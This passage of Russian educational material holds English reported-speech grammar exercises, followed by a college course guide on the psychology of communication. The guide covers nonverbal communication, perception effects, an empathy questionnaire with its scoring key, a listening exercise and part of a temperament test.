1. Не said to me: "I want to see you today." 2. She said: "I am free tonight". 3. Mother said to me: "I feel bad today." 4. The pupil said to the teacher: " *I* can do my homework after dinner." 5. The teacher said to Jack: "You work hard, I know. You are a good boy." 6. The teacher said to the pupils: "Next year we shall have six hours of English a week." 7. The old man said to the girl: "You can sing perfectly. I think you will be a famous singer." 8. My sister said to me: "You look very well, much better than you looked yesterday. I think you have recovered after your illness." 9. My brother said to me: "I am going to become a doctor." 10. My uncle said to us: "I buy several newspapers every day." 11. "You are an excellent cook. Everything is so tasty," said my guest to me. 12. The student said: "I can't answer this ques tion. I don't understand it." 13. The mother said: "The children are in the nursery, doctor." 14. "I have no time for lunch today," said the boy to his mother. 15. "You speak English very well," said the woman to me.

## *Задание № 17*

*Передайте следующие повествовательные предложения в косвенной речи. Употребляйте любое существительное или местоимение в роли подлежащего главного предложения.*

1. I shall do it now if you like. 2. My brother was here today. 3. It's a pity you didn't come earlier. 4 There will be an interesting lecture at the school assembly-hall tomorrow. One– of our teachers will speak about Charles Dickens. 5. Last year I spent my summer vacation in the Caucasus. 6. I came to live in this town several years ago. 7. I have read all about it in today's newspaper. 8. They finished building this house only last week. 9. Five years ago there were no people living here at all. 10. I shall go skiing on Sunday if I have time. 11. It will be so pleasant when Tom comes home. 12.1 shall come as soon as I am ready. 13. You will know that I have gone to the concert if I am not at home by eight. 14.1 shall come to the Philharmonic with you if you get tickets. 15. I'll be reading you a story until it is time to go to bed.

## *Задание № 18*

*Передайте следующие повествовательные предложения в косвенной речи.* 

1. "When I get a job, I'll buy you. a warm coat," said the boy's father. 2. "If you spill the milk, there won't be any for the cat," said my mother to me. 3. "When you come to see me on Sunday, I shall show you my new dress," she said to me. . "If Mary arrives before seven, bring her to our house for the evening," said Jane to Henry. . "When your turn comes, listen very carefully to hat the doctor tells you," I said to my grandmother. 6. "If you are in a hurry, we shall make only the first experiment," said the laboratory assistant to me. 7. "I shan't start anything new un-'til I have finished this novel," said the writer to the correspondent. 8. "Don't wait until I come. As soon as you finish the exercises, begin playing volley-ball," said the PT teacher to the pupils. 9."As "soon as Robert appears, ask him where he put the dictionary," said Mary to her mother.

#### *Задание № 19*

*Восстановите прямую речь в следующих предложениях.* 

1. Не said that while crossing the English Channel they had stayed on deck all the time. 2. The woman said she had felt sick while crossing the Channel. 3. She said she was feeling bad that day. 4. Tom said he would go to see the doctor the next day. 5. He told me he was ill. 6. He told me he had fallen ill. 7. They told me that Tom had not come to school the day before. 8. I told my sister that she might catch cold. 9. She told me she had caught cold. 10. The old man told the doctor that he had pain in his right side. 11. He said he had just been examined by a good doctor. 12. He said he would not come to school until Monday. 13. The man said he had spent a month at a health-resort. 14. He said that his health had greatly improved since then.

### *Задание № 20*

*Передайте следующие специальные вопросы в косвенной речи.* 

1. I said to Nick: "Where are you going?" 2. I ! said to him: "How long are you going to stay there?" 3. I said to him: "How long will it take you to get .there?" 4. Pete said to his friends: "When are you Cleaving St. Petersburg?" 5. He said to them: "Who will you see before you leave here?" 6. They said to him: "What time does the train start?" 7. Ann said to Mike: "When did you leave London?" 8. She said to Boris: "When Will you be back home?" 9. Boris said to them: "How can I get to the railway station?" 10. Mary asked Tom: "What time will you come here tomorrow?" 11, She asked me: "Why didn't you come here yesterday?" 12. She asked me: "What will you do tomorrow if you are not busy at your office?" 13.1 asked Mike: "What will you do after dinner?" 14. I asked my uncle: "How long did you stay in the Crimea?" 15. Ada said to me: "Where did you see such trees?" 16. I said to Becky: "What kind of book has your friend brought you?" 17. Mother said to me: "Who has brought this parcel?" 18. He said to her: "Where do you usually spend your summer holidays?"

### *Задание № 21*

*Передайте следующие специальные вопросы в косвенной речи, начиная каждое предложение со слов, данных в скобках.*

1. Where is he going? (He didn't tell anybody...) 2. Where has he gone? (Did you know...) 3. Where is he? (Did you know...) 4. When is he leaving school? (I wanted to know...) 5. Where does he live? (Nobody knew...) 6. When will he come back? (She asked them...) 7. Where did she buy this hat? (He wanted to know...) 8. How much'did she pay for it? (I had no idea...) 9. Where did I put the book? (I forgot...) 10. Who has given you this nice kitten? (She wanted to know...) 11. Where can I buy an English-Russian dictionary?

(He asked me...) 12. How long will it take your brother to get to Madrid? (He wondered...)

## *Задание № 22*

*Передайте следующие общие вопросы в косвенной речи.*

1. I said to Boris: "Does your friend live in London?" 2. I said to the man: "Are you living in a hotel?" 3. Nick said to his friend: "Will you stay at the 'Hilton'?" 4. He said to me: "Do you often go to see your friends?" 5. He said to me "Will you see your friends before you leave St. Petersburg?" 6. Mike said to Jane: "Will you come to the railway station to see me off?" 7. She said to me:

"Have you sent them a telegram?" 8. She said to me: "Did you send them a telegram yesterday?" 9. I said to Mike: "Have you packed your suitcase?" 10. I said to Kate: "Did anybody meet you at the station?" 11. I said to her: "Can you give me their address?" 12. I asked Tom: "Have you had breakfast?" 13. I asked my sister: "Will you stay at home or go for a walk after dinner?" 14. I said to my mother: "Did anybody come to see me?" 15. I asked my sister: "Will Nick call for you on the way to school?" 16. She said to the young man: "Can you call a taxi for me?" 17. Mary said to Peter: "Have you shown your photo to Dick?" 18. Oleg said to me:

"Will you come here tomorrow?" 19. He said to us: "Did you go to the museum this morning?"

### **Список литературы**

1. Безкоровайная Г.Т. Planet of English : учебник английского языка для учреждений СПО.- М.: Академия, 2016.

2. Английский язык для всех специальностей. (СПО). Учебник / Голубев А.П. , Жук А.Д. , Смирнова И.Б. - Москва: КноРус, 2018. - 280 с.

3. Аитов, В. Ф. Английский язык (а1-в1+) : учеб. пособие для СПО / В. Ф. Аитов, В. М. Аитова, С. В. Кади. — 13-е изд., испр. и доп. — М. : Издательство Юрайт, 2019. — 234 с. — (Серия : Профессиональное образование). — ISBN 978-5-534-08943-1. — Режим доступа : [www.biblio](http://www.biblio-online.ru/book/6522A8C5-0F7B-437C-9CF4-BACEE4C8B42A)[online.ru/book/6522A8C5-0F7B-437C-9CF4-BACEE4C8B42A](http://www.biblio-online.ru/book/6522A8C5-0F7B-437C-9CF4-BACEE4C8B42A) .

4. Кузьменкова, Ю. Б. Английский язык + аудиозаписи в ЭБС : учебник и практикум для СПО / Ю. Б. Кузьменкова. — М. : Издательство Юрайт, 2019. — 441 с. — (Серия : Профессиональное образование). — ISBN 978-5-534-00804-3. — Режим доступа : [www.biblio](http://www.biblio-online.ru/book/46CAFF4C-561A-42C5-BF60-B09D59CFB57D)[online.ru/book/46CAFF4C-561A-42C5-BF60-B09D59CFB57D](http://www.biblio-online.ru/book/46CAFF4C-561A-42C5-BF60-B09D59CFB57D) .

5. Гуреев, В. А. Английский язык. Грамматика (b2) : учебник и практикум для СПО / В. А. Гуреев. — М. : Издательство Юрайт, 2019. — 294 с. — (Серия : Профессиональное образование). — ISBN 978-5-534- 10481-3. — Режим доступа : [www.biblio-online.ru/book/8FD5C6F6-3A1F-](http://www.biblio-online.ru/book/8FD5C6F6-3A1F-40CE-BFF3-029E8E07CE42)[40CE-BFF3-029E8E07CE42](http://www.biblio-online.ru/book/8FD5C6F6-3A1F-40CE-BFF3-029E8E07CE42) .

## МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

## МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОГСЭ.04. Психология общения

Разработала: А.Р. Мукадасов, преподаватель Колледжа БГПУ им.М.Акмуллы

## СОДЕРЖАНИЕ

### **Тематика практических занятий**

1. Круг общения.

2. Общение с использование вербальных и невербальных компонентов общения.

3. Самодиагностика по теме «Механизмы восприятия». Диагностический инструментарий: «Ваши эмпатические способности». Анализ результатов тестирования.

4. Деловая игра «Я Вас слушаю».

5. Самодиагностика по теме «Темперамент». Диагностический инструментарий: «Типы темперамента». Анализ результатов тестирования.

6. Деловая игра «Переговоры».

7. Деловая игра «Пресс-конференция».

8. Самодиагностика по теме «Стратегии и тактики поведения в конфликтной ситуации. Диагностический инструментарий: «Стратегия поведения в конфликтах». Анализ своего поведения на основании результатов диагностики.

9. Самодиагностика по теме «Стресс его особенности». Диагностический инструментарий: «Способность действовать в социальнонапряженных ситуациях». Анализ результатов тестирования.

## **Практическая работа 1. КРУГ ОБЩЕНИЯ**

**Общение** – как многоплановый процесс обмена информацией. Понятие общения. Стороны общения: коммуникативная, перцептивная, интерактивная. Виды общения: вербальное и невербальное. Элементы невербального общения: жесты, позы, мимика, паралингвистика, проксемика, визуальный контакт. Функции общения.

**Тест «**Приятный ли вы собеседник»

## **Инструкция:**

Ответьте «да» или «нет» на следующие вопросы:

1. Вы больше любите слушать, чем говорить?

2. Вы всегда можете найти тему для разговора даже с незнакомым человеком?

3. Вы всегда внимательно слушаете собеседника?

4. Любите ли вы давать советы?

5. Если тема разговора вам не интересна, станете ли вы показывать это собеседнику?

6. Раздражаетесь, когда вас не слушают?

7. У вас есть собственное мнение по любому вопросу?

8. Если тема разговора вам не знакома, станете ли вы ее развивать?

9. Вы любите быть в центре внимания?

10. Есть ли хотя бы три предмета, по которым вы обладаете достаточными знаниями?

11. Вы оратор хороший?

### **Обработка результатов.**

Если вы ответили положительно («да») на вопросы 1, 2, 3, 6, 7, 8, 9, 10, 11, можете зачислить себе по одному баллу за каждый из них.

**От 1 до 3 баллов** - трудно сказать: то ли вы молчун, из которого не вытянешь ни слова, то ли настолько общительны, что вас стараются избегать. Но факт остается фактом: общаться с вами не всегда приятно, а порой даже тяжело. Вам бы следовало над этим задуматься.

**От 4 до 8 баллов** - вы, может быть, и не слишком общительный человек, но почти всегда внимательный и приятный собеседник. Вы можете быть и весьма рассеянным, когда не в духе, но не требуете от окружающих в такие минуты особого внимания к вашей персоне.

**От 9 до 11 баллов** - вы, наверное, один из самых приятных в общении людей. Вряд ли друзья могут без вас обойтись. Это прекрасно. Возникает только один вопрос: не приходится ли вам иногда играть, как на сцене?

## **Практическая работа 2. ОБЩЕНИЕ С ИСПОЛЬЗОВАНИЕМ ВЕРБАЛЬНЫХ И НЕВЕРБАЛЬНЫХ КОМПОНЕНТОВ ОБЩЕНИЯ**

**Невербальное общение –** это «язык жестов», включающий такие формы самовыражения, которые не опираются на слова и другие речевые символы.

**Кинесика –** общая моторика различных частей тела, отображающая эмоциональные реакции человека. К кинесике относятся выразительные движения, проявляющиеся в жестах и мимике, в пантомимике (моторика всего тела, включающие в себя позу, походку, осанку и др.) а также визуальном контакте.

**Поза** – это положение тела. Человеческое тело способно принять около 1000 устойчивых различных положений. Поза показывает, как данный человек воспринимает свой статус по отношению к статусу других присутствующих.

**Жесты** – это разнообразные движения руками и головой. Язык жестов – самый древний способ достижения взаимопонимания. В различные исторические эпохи у разных народов были свои общепринятые способы жестикуляции. В настоящее время даже предпринимаются попытки создать словари жестов.

**Мимика** – движения мышц лица, и это главный показатель чувств. Исследования показали, что при неподвижном или невидимом лице собеседника теряется до 10-15% информации. Визуальный контакт является исключительно важным элементом общения. Смотреть на говорящего означает не только заинтересованность, но и помогает нам сосредоточить внимание на том, что нам говорят.

**Просодика** – это общее название таких ритмико-интонационных сторон речи, как высота, громкость голоса, его тембр.

**Экстралингвистика** – это включение в речь пауз и различных психофизиологических явлений человека: плача, кашля, смеха, вздоха и т.д.

**Такесика** изучает прикосновения в ситуации общения. К такесическим средствам общения относятся динамические прикосновения в форме рукопожатия, похлопывания, поцелуя. Доказано, что динамические прикосновения являются биологически необходимой формой стимуляции. Использование человеком в общении динамических прикосновений определяется многими факторами: статусом партнеров, их возрастом, полом, степенью знакомства.

Одним из первых пространственную структуру начал изучать американский антрополог Эдуард Т. Холл, который в начале 60-х годов ввел термин «проксемика». Сам Э. Холл называл проксемику «пространственной психологией». К проксемическим характеристика относятся ориентация партнеров в момент общения и дистанция между ними.

## **Вопросы для закрепления теоретического материала к практическому занятию:**

1. Почему важно понимать язык телодвижений?

2. Почему язык телодвижений неоднозначен?

3. Как с помощью соответствующих жестов и позы можно попытаться снять напряженное состояние партнера?

4. Перечислите жесты, свидетельствующие об уверенном и неуверенном поведении.

5.Что означает организация пространственной среды?

6.Каковы физиологические симптомы лжи собеседника?

7.Чем отличается мимика и жестикуляция при неискренности?

8.Какие вербальные сигналы выдают ложь?

### **Задания для практического занятия:**

1. Повторить лекционный материал. Ответить на вопросы для закрепления теоретического материала.

2. Дополнить словарь понятиями (проксемика,просодика, экстралингвистика, такесика, кинесика).

3. Сделать конспект в рабочей тетради на тему: «Особенности невербальных средств общения в разных странах». Привести примеры.

4. Сделать таблицу «Функции общения»

*Образец таблицы:*



5. Самопрезентация (учет вербальных и невербальных средств общения). Самопрезентация в устной форме. По времени – 5 мин.

*Примерные вопросы для составления самопрезентации:*

1. ФИО.

2. Характеристика коммуникативных способностей (опираясь на результаты тестирования практического занятия №1).

3. Какой я собеседник?

4. Легко или трудно мне контактировать с людьми? Почему?

5. Насколько я эмоциональна?

6. Использую невербальные средства общения …(много, мало, какие). Почему?

7. Что мешает (помогает) мне общаться с другими людьми? и т.д. *Критерии оценки самопрезентации:*

## *Элементы оценивания*

- 1. Объем работы;
- 2. Структура работы;
- 3. Соответствие содержания теме;
- 4. Способность отвечать на поставленные вопросы.

## **Целостная схема оценивания самопрезентации**



## **Методика анализа результатов, полученных в ходе практической работы.**

1. Полнота и качество выполнения работы на занятии и при выполнении задания к практическому занятию.

- 2. Активность при обсуждении темы занятия.
- 3. Результаты самопрезентации.

## **Порядок выполнения отчета по практической работе**

- 1. Работа со словарем.
- 2. Составление конспекта по заданной теме.
- 3. Составление текста самопрезентации.

## **Практическая работа 3. САМОДИАГНОСТИКА ПО ТЕМЕ «МЕХАНИЗМЫ ВОСПРИЯТИЯ». ДИАГНОСТИЧЕСКИЙ ИНСТРУМЕНТАРИЙ: «ВАШИ ЭМПАТИЧЕСКИЕ СПОСОБНОСТИ». АНАЛИЗ РЕЗУЛЬТАТОВ ТЕСТИРОВАНИЯ**

Термин «**социальная перцепция**» впервые был введен Брунером в 1947 году в ходе разработки так называемого нового взгляда на восприятие.

Построение образа партнера иногда приводит к **эффектам первого впечатления** или систематическим ошибкам социального восприятия. Знание этих схем способствует пониманию того, как формируется первое впечатление.

Наиболее часто применяется схема восприятия, срабатывающая при неравенствах партнеров в той или иной сферах. Ошибки неравенства называют **фактором превосходства.** Пояснение: при встрече с человеком, который нас чем-либо превосходит (в параметре, важном лично для нас), мы склонны относится к нему более благосклонно, нежели, если бы он был равен нам. В противовес сказанному – если партнер в чем-то нам уступает, то мы его недооцениваем. Очень важно помнить, что превосходство фиксируется только по одному параметру, а переоценка (или недооценка) происходит по многим параметрам.

**Фактор привлекательности.** Основная ошибка – внешняя привлекательность, если человек нам внешне понравился, то мы склонны считать его более хорошим и умным, интересным, т.е. мы переоцениваем многие его психологические характеристики.

**Фактор отношения.** Противоположный фактор. Те люди, которые к нам относятся хорошо, кажутся нам наиболее привлекательными, добрыми и т.д., чем те которые к нам так не относятся.

**Эффект ореола.** Он проявляется в том, что при формировании первого впечатления общее позитивное впечатление о человеке приводит к переоценке неизвестного человека.

**Другой феномен – эффект стереотипизации.** Стереотип – устойчивый (в то же время упрощенный) образ какого-либо явления или человека, складывающийся в условиях нехватки информации. Стереотип – как бы уже привычный нам взгляд, штамп, к которому мы обращаемся при взаимодействии с этим явление. Несмотря на то, что стереотипы не всегда точны, они позволяют нам существенно сократить время на то, чтобы познать предмет, явление или человека.

Следующий феномен это – **казуальная атрибуция**. Когда возникает казуальная атрибуция? Она возникает в тот момент, когда возникают неожиданные преграды и трудности на пути совместной деятельности. *.* 

#### **Тест «Ваши эмпатические способности»**

Диагностирует общий уровень эмпатии и развитие различных компонентов данного феномена: рационального, эмоционального, интуитивного каналов; установок, способствующих или препятствующих эмпатии, проникающей способности и идентификации в эмпатии. *В.В.Бойко* определяет эмпатию как *«форму рациональноэмоционально-интуитивного отражения другого человека, которая является утонченным средством «вхождения» в психоэнергетическое пространство другого человека»*.

Опросник состоит из *36* суждений, позволяющих не только выявить особенности проявления эмпатических способностей, но и прогнозировать их возможное развитие.

Вам предлагаются вопросы, на которые надо ответить "да" или "нет".

1. У меня есть привычка внимательно изучать лица и поведение людей, чтобы понять их характер, наклонности, способности.

2. Если окружающие проявляют признаки нервозности, я обычно остаюсь спокойным.

3. Я больше верю доводам своего рассудка, чем интуиции.

4. Я считаю вполне уместным для себя интересоваться домашними проблемами сослуживцев.

5. Я могу легко войти в доверие к человеку, если потребуется.

6. Обычно я с первой же встречи угадываю "родственную душу" в новом человеке.

7. Я из любопытства обычно завожу разговор о жизни, работе, политике со случайным попутчиками в поезде, самолете.

8. Я теряю душевное равновесие, если окружающие чем-то угнетены.

9. Моя интуиция - более надежное средство понимания окружающих, чем знания или опыт.

10. Проявлять любопытство к внутреннему миру другой личности бестактно.

11. Часто своими словами я обижаю близких мне людей, не замечая того.

12. Я легко могу представить себя каким-либо животным, ощутить его повадки и состояния.

13. Я редко рассуждаю о причинах поступков людей, которые имеют ко мне непосредственное отношение.

14. Я редко принимаю близко к сердцу проблемы своих друзей.

15. Обычно за несколько дней я чувствую: что-то должно случиться с близким мне человеком, и ожидания оправдываются.

16. В общении с деловыми партнерами обычно стараюсь избегать разговоров о личном.

17. Иногда близкие упрекают меня в черствости, невнимании к ним.

18. Мне легко удается копировать интонацию, мимику людей, подражая им.

19. Мой любопытный взгляд часто смущает новых партнеров.

20. Чужой смех обычно заражает меня.

21. Часто действуя наугад, я тем не менее нахожу правильный подход к человеку.

22. Плакать от счастья глупо.

23. Я способен полностью слиться с любимым человеком, как бы растворившись в нем.

24. Мне редко встречались люди, которых я понимал бы без лишних слов.

25. Я невольно или из любопытства часто подслушиваю разговоры посторонних людей.

26. Я могу оставаться спокойным, даже если все вокруг меня волнуются.

27. Мне проще подсознательно почувствовать сущность человека, чем понять его, "разложив по полочкам".

28. Я спокойно отношусь к мелким неприятностям, которые случаются у кого-либо из членов семьи.

29. Мне было бы трудно задушевно, доверительно беседовать с настороженным, замкнутым человеком.

30. У меня творческая натура - поэтическая, художественная, артистичная.

31. Я без особого любопытства выслушиваю исповеди новых знакомых.

32. Я расстраиваюсь, если вижу плачущего человека.

33. Мое мышление больше отличается конкретностью, строгостью, последовательностью, чем интуицией.

34. Когда друзья начинают говорить о своих неприятностях, я предпочитаю перевести разговор на другую тему.

35. Если я вижу, что у кого-то из близких плохо на душе, то обычно воздерживаюсь от расспросов.

36. Мне трудно понять, почему пустяки, могут так сильно огорчать людей.

### **Обработка данных.**

Подсчитывается число правильных ответов (соответствующих "ключу") по каждой шкале, а затем определяется суммарная оценка:

1. Рациональный канал эмпатии: +1, +7, -13, +19, +25, -31;

2. Эмоциональный канал эмпатии: -2, +8, -14, +20, -26, +32;

3. Интуитивный канал эмпатии: -3, +9, +15, +21, +27, -33;

4. Установки, способствующие эмпатии: +4, -10, -16, -22, -28, -34;

5. Проникающая способность в эмпатии: +5, -11, -17, +23, -29, -35;

6. Идентификация в эмпатии: +6, +12, +18, -24, +30, -36.

Интерпретация результатов. Анализируются показатели отдельных шкал и общая суммарная оценка уровня эмпатии. Оценки на каждой шкале могут варьироваться от 0 до 6 баллов и указывают на значимость конкретного параметра в структуре эмпатии.

1. **Рациональный канал** эмпатии характеризует направленность внимания, восприятия и мышления человека на понимание сущности любого другого человека, на его состояние, проблемы и поведение. Это спонтанный интерес к другому, открывающий возможность эмоционального интуитивного отражения партнера. В данном компоненте эмпатии не следует искать логику или мотивацию интереса к другому. Партнер привлекает внимание своей бытийностью, что позволяет эмпатирующему объективно выявлять его сущность.

2. **Эмоциональный канал** эмпатии позволяет определить способность эмпатирующего входить в эмоциональный резонанс с окружающими – сопереживать, соучаствовать. Эмоциональная отзывчивость становится средством вхождения в энергетическое поле партнера. Понять внутренний мир другого человека, прогнозировать его поведение и эффективно воздействовать возможно только в случае, если произошла энергетическая подстройка к партнеру. Соучастие и сопереживание выполняет роль связующего звена между людьми.

3. **Интуитивный канал** эмпатии позволяет человеку предвидеть поведение партнеров, действовать в условиях дефицита исходной информации о них, опираясь на опыт, хранящийся в подсознании. На уровне интуиции замыкаются и обобщаются различные сведения о партнерах.

4. **Установки, способствующие или препятствующие эмпатии**. Эффективность эмпатии снижается, если человек старается избегать личных контактов, считает неуместным проявлять любопытство к другой личности, убедил себя спокойно относиться к переживаниям и проблемам окружающих. Подобные умозрения резко ограничивают диапазон эмоциональной отзывчивости и эмпатического восприятия.

5. **Проникающая способность в эмпатии** расценивается как важное коммуникативное свойство человека, позволяющее создавать атмосферу открытости, доверительности, задушевности. Расслабление партнера содействует эмпатии, а атмосфера напряженности, неестественности, подозрительности препятствует раскрытию и эмпатическому постижению.

6. **Идентификация** - важное условие успешной эмпатии. Это умение понять другого на основе сопереживаний, постановки себя на место партнера. В основе идентификации легкость, подвижность и гибкость эмоций, способность к подражанию.

### **Практическая работа 4. ДЕЛОВАЯ ИГРА «Я ВАС СЛУШАЮ» Упражнение. Я – это то, как я слушаю**

### **Инструкция:**

Сядьте удобно, выпрямив спину. Закройте глаза, сделайте несколько глубоких вдохов, мысленно следя за своим дыханием. Затем повторяйте вслух или про себя (преподаватель читает ровным спокойным голосом):

«У меня есть тело, но Я – это не мое тело. Мое тело может быть больным или здоровым, усталым или бодрым, но это не влияет на меня, на мое истинное Я. Мое тело - прекрасный инструмент для ощущений и действий во внешнем мире, но оно – всего лишь инструмент. У меня есть тело, но  $A$  – это не мое тело. У меня есть эмоции, но  $A$  – это не мои эмоции.

Мои эмоции многочисленны, изменчивы и противоречивы. Однако я всегда остаюсь собой, своим Я, радуюсь или горюю, спокоен или взволнован, надеюсь или отчаиваюсь. Поскольку я могу наблюдать, понимать и оценивать свои эмоции, и более того, управлять и владеть ими, то, очевидно, они не есть мое Я. У меня есть эмоции, но  $A$  – это не мои эмоции.

У меня есть интеллект, но Я – это не мой интеллект. Он достаточно развит и активен. Он является инструментом для познания окружающего и моего внутреннего мира, но он – это не мое Я.

Я – Центр чистого самосознания. Я – Центр Воли, способной владеть и управлять моим интеллектом, эмоциями, физическим телом и всеми моими психическими процессами.  $A$  – это постоянное и неизменное  $A$ ».

Обсудите: какие чувства, мысли возникли у вас при чтении этого аутотренинга?

#### **Вопросы для самопроверки**

1. Слушать и слышать – это одно и то же? Приведите примеры.

2. Какие техники слушания вы чаще всего используете?

3. Какие навыки слушания вы для себя приобрели в ходе проделанных упражнений?:

4. Что такое беседа? Чем непринужденная беседа отличается от делового обсуждения проблемы?

### **Практическая работа 5. САМОДИАГНОСТИКА ПО ТЕМЕ «ТЕМПЕРАМЕНТ». ДИАГНОСТИЧЕСКИЙ ИНСТРУМЕНТАРИЙ: «ТИПЫ ТЕМПЕРАМЕНТА». АНАЛИЗ РЕЗУЛЬТАТОВ ТЕСТИРОВАНИЯ**

Темпераментом называют совокупность свойств, характеризующих динамические особенности психических процессов и поведения человека: их силу, скорость возникновения, прекращение и изменение.

Темперамент оказывает существенное влияние на формирование характера и поведение человека, определяет его поступки, индивидуальность, особенности взаимодействия с другими людьми. Нет лучших или худших темпераментов. Каждый их них имеет свои положительные стороны, поэтому главные усилия должны быть направлены

не на его исправление, что невозможно вследствие врожденности, а на разумное использование в конкретной деятельности его достоинств.

Учение И.П. Павлова о типах высшей нервной деятельности создало научную базу для понимания темперамента.

Экспериментальным путем Павлов выявил три свойства нервных процессов возбуждения и торможения:

1. силу нервных процессов, определяющую уровень выносливости нервной системы, работоспособности человека, способность переносить различной степени нагрузки на нервную систему;

2. уравновешенность, характеризующую соотношение процессов возбуждения и торможения;

3. подвижность, определяющую быстроту появления и переключения нервных процессов.

По силе нервных процессов Павлов различал:

- Сильную нервную систему:
- Неуравновешенный 9холерик),
- Уравновешенный:
- Подвижный (сангвиник),
- Инертный (флегматик),
- Слабую нервную систему (меланхолик).

Рассмотрим общие характеристики, соответствующие человеку с определенным типом темперамента.

**Сангвиник –** уравновешенный человек с быстрой скоростью реакций, умеренной их силой. Ему свойственны: активность, энергичность, способность легко приспосабливаться к новым условиям. Он может долго работать при условии, если работа разнообразная. Подвижный, общительный. Мимика и движения выразительны, речь быстрая. Отличается высокой степенью общительности, готовности вступать в новые контакты.

**Холерик –** неуравновешенный человек с большой скоростью и чрезмерной силой реакции. Энергично все начинает и быстро истощается. В общении нетерпелив и резок. Мимика и движения энергичны, темп выполнения любой деятельности быстрый.

**Флегматик –** уравновешенный человек с медленной скоростью реакций и большой силой их протекания. Упорен, терпелив. В общении избирателен, трудно сходится с людьми. Находчив, речь и движения неторопливы. Не любит частую смену работы.

**Меланхолик –** человек неуравновешенного типа с медленной скоростью реакций и слабой силой их протекания. Чувствителен, раним, отличается повышенной тревожностью. Предпочитает выполнять виды действий, не требующие психического напряжения. В общении нерешителен, избирателен в контактах.

**Задание 1.** Определите свой тип темперамента, ответив на вопросы теста Айзенка.

**Инструкция:** ответьте «да» или «нет» на следующие вопросы:

1. Часто ли Вы испытываете тягу к новым впечатлениям, к тому, чтобы встряхнуться, испытать возбуждение?

2. Часто ли Вы чувствуете, что нуждаетесь в друзьях, которые вас понимают, могут одобрить или утешить?

3. Считаете ли Вы себя безобидным человеком?

4. Очень ли трудно Вам отказаться от своих намерений?

5. Вы обдумываете свои дела не спеша, предпочитаете подождать, прежде чем действовать?

6. Всегда ли Вы сдерживаете свои обещания, не считаясь с тем, что Вам это невыгодно?

7. Часто ли у Вас бывают спады и подъёмы настроения?

8. Вообще, Вы действуете и говорите быстро, не задерживаясь для обдумывания?

9. Возникало ли у Вас чувство, что Вы несчастный человек, хотя серьёзной причины для этого не было?

10. Верно ли, что Вы почти на всё могли бы решиться, если дело пошло на спор?

11. Вы смущаетесь, когда хотите завязать разговор с незнакомым человеком?

- 12. Бывает ли, что разозлившись, Вы выходите из себя?
- 13. Часто ли бывает, что Вы действуете под влиянием минуты?

14. Часто ли Вас терзают мысли о том, что чего-либо не следовало делать или говорить?

15. Предпочитаете ли Вы книги встречам с другими людьми?

16. Верно ли, что Вас довольно легко задеть?

17. Вы любите часто бывать в компании?

18. Бывают ли у Вас мысли, о которых неудобно рассказывать другим?

19. Верно ли, что Вы иногда полны энергии так, что всё горит в руках, а иногда вялые?

20. Предпочитаете ли иметь поменьше приятелей, но зато особенно близких?

- 21. Вы много мечтаете?
- 22. Когда на Вас кричат, отвечаете тем же?
- 23. Часто ли Вас терзает чувство вины?
- 24. Все ли ваши привычки хороши и желательны?

25. Способны ли Вы дать волю чувствам и вовсю повеселиться в шумной компании?

26. Можно ли сказать, что нервы бывают у Вас часто натянуты до предела?

27. Вы слывёте за человека весёлого и живого?

28. После того как дело сделано, часто ли Вы мысленно возвращаетесь к нему, думая, что могли бы сделать лучше?

29. Вы обычно чувствуете себя спокойным, когда находитесь в компании?

30. Бывает ли, что Вы передаёте слухи?

31. Бывает ли, что Вам не спится из-за того, что разные мысли лезут Вам в голову?

32. Если хотите узнать о чём-нибудь, то предпочитаете прочитать в книге, чем спросить у друзей?

33. Бывает ли у Вас сильное сердцебиение?

34. Нравится ли Вам работа, требующая пристального внимания?

35. Бывают ли у Вас приступы дрожи?

36. Если бы Вы знали, что никогда сказанное Вами не будет раскрыто, всегда бы высказывались в духе общепринятого?

37. Вам неприятно бывать в компании, где подшучивают друг над другом?

38. Вы раздражительны?

39. Вам нравится работа, которая требует быстроты действия?

40. Верно ли, что Вам нередко не дают покоя мысли о разных неприятностях

и ужасах, которые могли бы произойти, хотя всё закончилось благополучно?

41. Вы медлительны и неторопливы в движениях?

42. Вы когда-нибудь опаздывали на свидания или на работу?

43. Часто ли вам снятся кошмары?

44. Вы любите поговорить настолько, что никогда не упустите удобный случай с незнакомым человеком?

45. Беспокоят ли вас какие-либо боли?

46. Чувствовали бы себя несчастным, если долго не смогли бы видеться со своими знакомыми, друзьями?

